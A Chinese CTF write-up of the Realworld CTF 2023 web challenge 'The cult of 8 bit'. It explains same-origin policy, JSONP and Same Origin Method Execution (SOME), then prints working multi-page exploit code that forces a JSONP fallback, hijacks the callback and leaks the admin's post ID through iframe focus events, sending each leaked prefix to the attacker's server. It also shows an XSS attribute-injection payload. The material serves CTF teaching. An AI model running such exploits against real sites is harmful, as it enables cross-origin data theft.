CTF对抗-Realworld CTF 2023 The_cult_of_8_bit详解
推荐 原创前言
很难的题,
这题要用到的一些知识点
提前要了解的一些东西
关于同源策略
同源策略具体可以参见文档
https://developer.mozilla.org/zh-CN/docs/Web/Security/Same-origin_policy
这里主要介绍下
允许以下对
Window属性的跨源访问:
方法
属性 只读。 只读。 只读。 读/写。 只读。 只读。 只读。 只读。 只读。 某些浏览器允许访问除上述外更多的属性。
允许以下对
Location属性的跨源访问:
方法
属性 只写。 某些浏览器允许访问除上述外更多的属性。
window 对象表示的就是当前页面,字面意思,是 "根"
可以发现 window 对象的 opener top location frames focus() 等关键属性和方法我们都是可以跨域访问的,这就为我们后面解题提供了依据。
注意:像上面的那些属性和方法都是 window对象下的,意味着他们都是全局属性或全局方法,即可以类似这样直接访问,不需要使用 window. 来操作
|
1
2
3
4
5
6
7
|
/
/
将window.location赋值为http:
/
/
example.com,即重定向跳转到http:
/
/
example.com
location
=
"http://example.com"
;
/
/
获取到当前页面中name为test的iframe对象
let testIframe
=
window[
'test'
];
/
/
或
let testIframe
=
window.frames[
0
];
/
/
获取第
0
个iframe
|
对于上面的 opener 属性也很有趣,它指向当前窗口的打开者。
即 A 页面使用 open 方法打开了 B 页面,那么 B 页面的 opener 就指向了 A 页面的 window
注意:opener指向的是页面窗口,也就是说你页面的URL再怎么变,opener是不变的

同样,对于 opener 对象内容的访问也要遵循同源策略
关于jsonp
jsonp的出现是为了解决一些前端的跨域问题。现浏览器一般情况下都要遵循,所以跨域传输数据就会比较麻烦,所以出现了jsonp这种东西,相关文档参考 https://zhuanlan.zhihu.com/p/24390509
简单来说下,就是像<script> 标签是支持跨域的,所以利用 <script> 标签来跨域获取到要执行的方法和参数,前端将获取到的方法和参数添加到 html 的 script 标签中从而解决跨域问题。而这里要说的题就是利用jsop跨域来进行
SOME(Same Orign Method Execution)同源方法执行
这里大力推荐这篇论文,讲的非常详细
https://www.blackhat.com/docs/eu-14/materials/eu-14-Hayak-Same-Origin-Method-Execution-Exploiting-A-Callback-For-Same-Origin-Policy-Bypass-wp.pdf
这里大致说一下是怎么个回事
比如我前端要跨域获取一些数据,于是我前端可以这样写
http://example.com/
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<html>
<body>
<a href
=
"javascript:alert('hack')"
>hack<
/
a>
<script>
function load_data(data) {
console.log(data[
'data'
]);
}
let callback
=
new URLSearchParams(window.location.search).get(
'callback'
);
let script
=
document.createElement(
"script"
);
script.src
=
"http://otherSite.com/endpoint?callback="
+
callback;
document.head.appendChild(script);
<
/
script>
<
/
body>
<
/
html>
|
我们访问 http://example.com/?callback=load_data
后端 http://otherSite.com/endpoint?callback=load_data 访问返回了这样的数据
|
1
|
load_data({
"data"
:
"data"
})
|
那么利用jsonp在 http://example.com/ 成功跨获取到了 http://otherSite.com/ 这个域的数据,并执行 load_data 方法在控制台打印出结果。但如果我们把 callback 的参数改成其他方法,不就可以在前端执行一些方法了吗,虽然一般返回的方法内有参数,但像类似 点击、表单提交、表单输入值篡改等JavaScript 函数,(例如 element.click()、privateForm.submit()、inputElement.stepUp/stepDown()、element.select()、element.focus ()、JsDefinedFunction()、jQueryFunc()等,这些方法给他参数他也能正常执行。
像上面的例子,我们如果发送这样的url
http://example.com/?callback=document.body.firstChild.click
那么就会发现成功点击了 <a> 标签从而弹窗 "hack"
XHR
用法不过多做介绍,这里附上参考文档
https://developer.mozilla.org/zh-CN/docs/Web/API/XMLHttpRequest/Using_XMLHttpRequest
这里说一些比较少见东西,就是在什么情况下会其 open 方法会报错,发现主要有以下几种情况
- 传递给第一个参数 (请求方法) 的值不是有效的 HTTP 方法(例如 "GET", "POST" 等)。
- 传递给第二个参数 (请求 URL) 的值不是有效的 URL。
- 传递给第三个参数 (是否异步) 的值不是一个布尔值。
- 使用了特征策略
sync-xhr 'none'禁止了xhr api
关于上面第二条不是有效的 URL 可能有以下几种情况:
- 不符合 URL 格式,例如缺少协议部分 (http:// 或 https://) 或者域名部分。
- 使用非法字符
- 使用不正确的编码,例如使用百分号编码的字符不符合 UTF-8 格式。
- 使用无效的端口号,例如端口号小于 0 或大于 65535。
例:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
/
/
使用非法字符如中间加入空格,
%
00
等
let xhr
=
new XMLHttpRequest();
xhr.
open
(
"GET"
,
"https://www.ex ample.com"
);
xhr.send()
/
/
在send时报错
/
/
使用不正确的编码
let xhr
=
new XMLHttpRequest();
xhr.
open
(
"GET"
,
"https://www.example.com/%00"
);
/
/
在
open
时就会报错
xhr.send()
/
/
使用无效的端口号
let xhr
=
new XMLHttpRequest();
xhr.
open
(
"GET"
,
"https://www.example.com:70000"
);
/
/
在
open
时就会报错
xhr.send()
|
iframe与特征策略
iframe参考文档
https://developer.mozilla.org/zh-CN/docs/Web/HTML/Element/iframe
有关iframe的一些黑魔法
https://blog.huli.tw/2022/04/07/iframe-and-window-open/
iframe 就是新开了一个页面,iframe的父子窗口之间使用js交互同样必须遵循 ,若想跨域操作可以用
iframe有个 allow 属性,用于为<iframe>指定其 ,所以我们完全可以限制iframe页面的一些功能,像可以禁掉其中的一些api,比如 xhr。
题目分析
尝试csrf(失败的方案)
好了,说了这么多终于要回到正题了。
题目给了源码,是一个简单的 expressjs 笔记存储服务,源码很长,需要慢慢审。这里说下关键的地方
首先xssbot是以admin登录后访问我们给的url,没啥好说的。
后端有这么几个路由
|
1
2
3
4
5
6
|
app.get(
"/login/"
, mw.requiresNoLogin, (req, res)
=
> res.render(
"login"
));
app.get(
"/register/"
, mw.requiresNoLogin, (req, res)
=
> res.render(
"register"
));
app.get(
"/report/"
, mw.requiresLogin, (req, res)
=
> res.render(
"report"
));
app.get(
"/post/"
, (req, res)
=
> res.render(
"post"
));
app.get(
"/"
, (req, res)
=
> res.render(
"home"
));
|
可以发现 / 和/post/ 者两个页面没有校验 csrftoken和登录情况。
db.js 中
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
(()
=
> {
let flagId
=
crypto.randomUUID();
console.log(`flag post
ID
: ${flagId}`);
posts.
set
(flagId, {
name:
"Flag"
,
body: process.env.FLAG ||
"flag{test_flag}"
});
users.
set
(
"admin"
,
Object
.freeze({
user:
"admin"
,
pass
: sha256(process.env.ADMIN_PASSWORD ||
"password"
),
posts:
Object
.freeze([flagId]),
todos:
Object
.freeze([])
}));
|
flag对应着post id
所以只要我们知道对应的post id就可以通过 /post/ 路由不用登录直接拿到flag。
同时在 /create/post 路由中
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
router.post(
"/create/todo"
, [mw.csrfProtection, mw.requiresLogin], (req, res)
=
> {
let { text }
=
req.body;
if
(!text) {
return
res.redirect(
"/?msg=Missing text"
);
}
if
(typeof text !
=
=
"string"
) {
return
res.redirect(
"/?msg=Missing text"
);
}
let isURL
=
false;
try
{
new URL(text);
/
/
errors
if
not
valid URL
isURL
=
!text.toLowerCase().trim().startsWith(
"javascript:"
);
/
/
no
} catch {}
req.user.todos.push({
text, isURL
});
res.redirect(
"/"
);
});
|
可以看到对传来的text进行了过滤,拦截了以 javascript: 开头的 text
这里对应前端 home.ejs
|
1
2
3
4
5
6
7
|
<
%
_ user.todos.forEach(todo
=
> { _
%
>
<
%
_
if
(todo.isURL) { _
%
>
<li
class
=
"has-text-left"
><a target
=
"_blank"
href
=
<
%
=
todo.text
%
>><
%
=
todo.text
%
><
/
a><
/
li>
<
%
_ }
else
{ _
%
>
<li
class
=
"has-text-left"
><
%
=
todo.text
%
><
/
li>
<
%
_ } _
%
>
<
%
_ }); _
%
>
|
这里的绕过也很容易,给出这样的payload即可绕过
|
1
|
http:
/
/
a? onfocus
=
alert(
123
)
id
=
x
|
new URL("http://a? onfocus=alert(123) id=x") 不会报错
之后访问 http://localhost:12345/#x 获取到id为x的焦点事件即可xss

但是,注意,这个点在这题并用不上。
首先题目使用了csrftoken,所以没法直接利用CSRF让xssbot向/api/create/todo 发送对应的xss payload来达到目的,其次还有重要的一点是这里
|
1
2
3
4
5
6
7
|
/
/
Don't allow admin to make new posts
/
todos
router.use((req, res,
next
)
=
> {
if
(req.user.user
=
=
=
"admin"
) {
return
res.redirect(
"/?msg=Nice try"
);
}
next
();
});
|
直接限制死了admin不可能向 /api/create/post 和 /api/create/todo 发送数据。
所以走csrf这条路是不行了。
利用 SOEM ATTACK 窃取post id
注意前端 post.ejs
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
window.onload
=
function() {
const
id
=
new URLSearchParams(window.location.search).get(
'id'
);
if
(!
id
) {
return
;
}
/
/
Load post
from
POST_SERVER
/
/
Since POST_SERVER might be a different origin, this also supports loading data through JSONP
const request
=
new XMLHttpRequest();
try
{
request.
open
(
'GET'
, POST_SERVER
+
`
/
api
/
post
/
`
+
encodeURIComponent(
id
), false);
request.send(null);
}
catch (err) {
/
/
POST_SERVER
is
on another origin, so let's use JSONP
let script
=
document.createElement(
"script"
);
script.src
=
`${POST_SERVER}
/
api
/
post
/
${
id
}?callback
=
load_post`;
document.head.appendChild(script);
return
;
}
load_post(JSON.parse(request.responseText));
}
|
这里可以发现,如果 try 捕获到了异常,就会使用 jsonp 技术来获取post相关信息。
后端处理
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
router.get(
"/post/:id"
, (req, res)
=
> {
let {
id
}
=
req.params;
if
(!
id
|| typeof
id
!
=
=
"string"
) {
return
res.jsonp({
success: false,
error:
"Missing id"
});
}
if
(!db.posts.has(
id
)) {
return
res.jsonp({
success: false,
error:
"No post found with that id"
});
}
let post
=
db.posts.get(
id
);
return
res.jsonp({
success: true,
name: post.name,
body: post.body
});
});
|
但前端 post.ejs 中的 POST_SERVER 定死了,我们没法去修改它。
所以可以考虑从查询参数 id 中入手,想办法让我们随心修改 callback 参数从而实现 SOME 攻击。
这里解决的点有两个
- 让
open或send方法出错从而让我们可以使用jsonp - 要截获 url 查询参数中的 callback 参数
解决这两个点有两种不同的方案
方案一
思路来自 https://sh1yo.art/ctf/thecultof8bit/
,我们可以利用 %00 来让 open 方法报错
像这样的链接
|
1
|
http:
/
/
localhost:
12345
/
post
/
?
id
=
22121be0
-
5a1f
-
4cd7
-
be2d
-
be073a0cac22
%
00
|
这个链接经过
|
1
|
const
id
=
new URLSearchParams(window.location.search).get(
'id'
);
|
提取得到
|
1
|
22121be0
-
5a1f
-
4cd7
-
be2d
-
be073a0cac22\x00
|
最终经过 encodeURIComponent(id) 方法进行url编码后再拼接就成了
|
1
|
/
api
/
post
/
22121be0
-
5a1f
-
4cd7
-
be2d
-
be073a0cac22
%
00
|
这个url放到 open 方法中正好是会报错的,解决了第一个点。
对于第二个点可以这样构造
|
1
|
http:
/
/
localhost:
12345
/
post
/
?
id
=
22121be0
-
5a1f
-
4cd7
-
be2d
-
be073a0cac22
%
3Fcallback
=
alert
%
23
%
00
|
不过多解释了,看图就明白了

这样我们就可以随便控制 callback 参数来实现 SOME 攻击了。
方案二
思路来自 https://blog.maple3142.net/2023/01/08/real-world-ctf-2023-writeups/#the-cult-of-8-bit
这个思路也很巧妙
,iframe可以通过 allow属性来设置一些特征策略,其中包括了 sync-xhr策略,可以在iframe中加载
|
1
|
http:
/
/
localhost:
12345
/
post
/
?
id
=
22121be0
-
5a1f
-
4cd7
-
be2d
-
be073a0cac22
%
3Fcallback
=
alert
%
23
|
同时设置其 allow="sync-xhr 'none'" 来禁用 xhr,使得try捕获异常从而跳转使用jsonp访问
这里截获 callback 参数同上,原理是一样的。
test2.html
|
1
2
3
4
5
6
7
8
9
10
|
<html>
<body>
<script>
var iframe
=
document.createElement(
'iframe'
);
iframe.src
=
"http://localhost:12345/post/?id=22121be0-5a1f-4cd7-be2d-be073a0cac22%3Fcallback=alert%23"
;
iframe.allow
=
"sync-xhr 'none'"
;
document.body.appendChild(iframe);
<
/
script>
<
/
body>
<
/
html>
|

上面两个方案之后的操作都是配合 SOME 攻击,利用 focus 事件 + iframe来逐位爆破post id。详细见下文题解。
题解
下文用到的知识点是SOME ATTACK,强烈建议先看论文 https://www.blackhat.com/docs/eu-14/materials/eu-14-Hayak-Same-Origin-Method-Execution-Exploiting-A-Callback-For-Same-Origin-Policy-Bypass-wp.pdf
方案一
紧接着上文方案一,我们创建4个html文件
注意location虽然变了,但opener是不变的
a.html
|
1
2
3
4
|
<script>
open
(
"/b.html"
);
/
/
打开b.html
location
=
"http://localhost:12345/"
;
/
/
重定向到admin的主页面(含有post
id
)
<
/
script>
|
a.html负责打开 /b.html 和将自身页面重定向到 http://localhost:12345/
b.html
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
<a
id
=
"default"
href
=
"#"
>default<
/
a><!
-
-
默认聚焦点
-
-
>
<script>
/
/
生成对应的iframe
/
/
post
id
是uuid,范围是
0
-
9
a
-
f 和
-
var charList
=
"0123456789abcdef-"
;
/
/
注意把数字放前面,应为window[
'4'
]和window[
4
]是一样的
var resId
=
"";
charList.split('').forEach(name
=
> createIframe(name));
function createIframe(name) {
let tmpIframe
=
document.createElement(
'iframe'
);
tmpIframe.name
=
name;
/
/
为iframe设置name属性
document.body.appendChild(tmpIframe);
}
/
/
监听焦点变化
function listenFocus() {
let activeFocusName
=
document.activeElement.name;
if
(activeFocusName) {
/
/
若监听到iframe焦点
resId
+
=
activeFocusName;
document.getElementById(
"default"
).focus();
/
/
初始化焦点
fetch(`
/
res
/
${resId}`);
}
}
setInterval(listenFocus,
100
);
open
(
"/c.html"
);
<
/
script>
|
b.html 负责创建 0123456789abcdef- 每个字符的iframe页面,同时创建焦点监听器监听焦点情况,如果监听到某个iframe的焦点则发送该iframe的name。之后打开 /c.html。注意 b.html 的 opener 指向 a页面(http://localhost:12345/)
c.html
|
1
2
3
4
5
|
<script>
open
(
"/d.html"
);
/
/
执行回调函数的页面
location
=
"http://localhost:12345/"
<
/
script>
|
c.html页面的 location受 d.html 页面控制,是个自由页面,用于执行SOME攻击。注意c.html 的 opener 指向 b.html
d.html
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<script>
const selfPostId
=
"6202f8a2-463d-4754-9675-eecde65b619c"
;
/
/
自己页面随便给个postid
var host
=
"http://localhost:12345"
;
async function sleep(ms) {
return
new Promise(resolve
=
> setTimeout(resolve, ms));
}
async function main() {
for
(let i
=
0
; i <
36
; i
+
+
) {
let payload
=
`opener[opener.opener.document.body.children[
1
].childNodes[
1
].children[
0
].children[
0
].children[
3
].children[
0
].children[
0
].children[
0
].text[${i}]].focus`;
opener.location
=
`${host}
/
post
/
?
id
=
${selfPostId}?callback
=
${payload}
%
23
%
00
`;
await sleep(
200
);
/
/
时间根据情况调整
}
}
setTimeout(main,
500
);
/
/
等待所有页面加载完整后启动主程序
<
/
script>
|
注意 d.html 的 opener 指向 c页面。该页面的为主启动页面,利用多级opener,结合SOME攻击和focus事件逐位爆破a页面的post id。
4个页面放服务器上,之后向xss bot发送 http://192.168.1.3:8000/a.html 爆破即可

方案二
接上文题目分析的方案二
需要两个页面
index.html
|
1
2
3
4
|
<script>
open
(
'/exp.html'
);
location
=
'http://localhost:12345/'
;
<
/
script>
|
exp.html
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
<a
id
=
"default"
href
=
"#"
>default<
/
a>
<script>
async function sleep(ms) {
return
new Promise(resolve
=
> setTimeout(resolve, ms));
}
const selfId
=
"0780dd9c-e326-4786-ad80-e0e9d032cb4a"
;
/
/
自己给个存在的post
id
const host
=
"http://localhost:12345"
;
/
/
题目地址
const charList
=
"0123456789abcdef-"
;
var resId
=
"";
function createCharIframe(name) {
var tmpIframe
=
document.createElement(
'iframe'
);
tmpIframe.name
=
name;
document.body.appendChild(tmpIframe);
}
charList.split('').forEach(name
=
> createCharIframe(name));
(function createChallengeIframe() {
var challengeIframe
=
document.createElement(
'iframe'
);
challengeIframe.name
=
"challenge"
;
challengeIframe.src
=
host;
challengeIframe.allow
=
"sync-xhr 'none'"
;
/
/
使用特征策略禁止xhr
document.body.appendChild(challengeIframe);
})();
async function exploit() {
var challenge
=
window[
'challenge'
];
for
(let i
=
0
; i <
36
; i
+
+
) {
/
/
payload
let payload
=
`top[top.opener.document.body.children[
1
].childNodes[
1
].children[
0
].children[
0
].children[
3
].children[
0
].children[
0
].children[
0
].text[${i}]].focus`;
challenge.location
=
`${host}
/
post
/
?
id
=
${selfId}
%
3Fcallback
=
${payload}
%
23
`;
await sleep(
200
);
/
/
时间根据情况调整
}
}
/
/
监听焦点变化
function listenFocus() {
var activeFocusName
=
document.activeElement.name;
if
(activeFocusName) {
/
/
若监听到iframe焦点
resId
+
=
activeFocusName;
document.getElementById(
"default"
).focus();
/
/
初始化焦点
fetch(`
/
res
/
${resId}`);
}
}
setInterval(listenFocus,
100
);
sleep(
2000
);
exploit();
<
/
script>
|
同样是利用 SOME ATTACK 和iframe的focus事件来爆破post id。

上述两个方案的题解中有关同源策略的问题可以自己体会体会。
参考链接
https://sh1yo.art/ctf/thecultof8bit/
https://blog.maple3142.net/2023/01/08/real-world-ctf-2023-writeups/#the-cult-of-8-bit
https://www.blackhat.com/docs/eu-14/materials/eu-14-Hayak-Same-Origin-Method-Execution-Exploiting-A-Callback-For-Same-Origin-Policy-Bypass-wp.pdf
https://developer.mozilla.org/zh-CN/docs/Web/Security/Same-origin_policy
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Permissions_Policy
https://developer.mozilla.org/zh-CN/docs/Web/API/Window/opener
https://developer.mozilla.org/zh-CN/docs/Web/HTML/Element/iframe
https://developer.mozilla.org/zh-CN/docs/Web/API/XMLHttpRequest/Using_XMLHttpRequest
更多【Realworld CTF 2023 The_cult_of_8_bit详解】相关视频教程:www.yxfzedu.com
相关文章推荐
- 编程技术-基于教与学算法优化概率神经网络PNN的分类预测 - 附代码 - 其他
- 运维-linux生产者消费者模型 - 其他
- 编程技术-微服务概览 - 其他
- 算法-基于python+TensorFlow+Django卷积网络算法+深度学习模型+蔬菜识别系统 - 其他
- 计算机外设-【PyQt】(自制类)处理鼠标点击逻辑 - 其他
- css-Module build failed (from ./node_modules/postcss-loader/src/index.js): - 其他
- java-【TiDB】TiDB CLuster部署 - 其他
- tidb-KCC@广州与 TiDB 社区联手—广州开源盛宴 - 其他
- pdf-耗时3年写了一本数据结构与算法pdf!开源了 - 其他
- 计算机外设-键盘win键无法使用,win+r不生效、win键没反应、Windows键失灵解决方案(亲测可以解决) - 其他
- 计算机外设-键盘打字盲打练习系列之认识键盘——0 - 其他
- 机器学习-Azure 机器学习 - 有关为 Azure 机器学习配置 Kubernetes 群集的参考 - 其他
- 信息可视化-ESP32网络开发实例-将数据保存到InfluxDB时序数据库 - 其他
- 计算机外设-基于QT使用OpenGL,加载obj模型,进行鼠标交互 - 其他
- 前端框架-React进阶之路(三)-- Hooks - 其他
- 运维-python实现炒股自动化,个人账户无门槛量化交易的开始 - 其他
- 网络-各大电商平台API接口调用,对接拼多多开放平台API接口获得商品详情实时数据演示 - 其他
- r语言-gpt支持json格式的数据返回(response_format: ‘json_object‘) - 其他
- pdf-pdf.js不分页渲染(渲染完整内容) - 其他
- 自动驾驶-自动驾驶学习笔记(八)——路线规划 - 其他
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com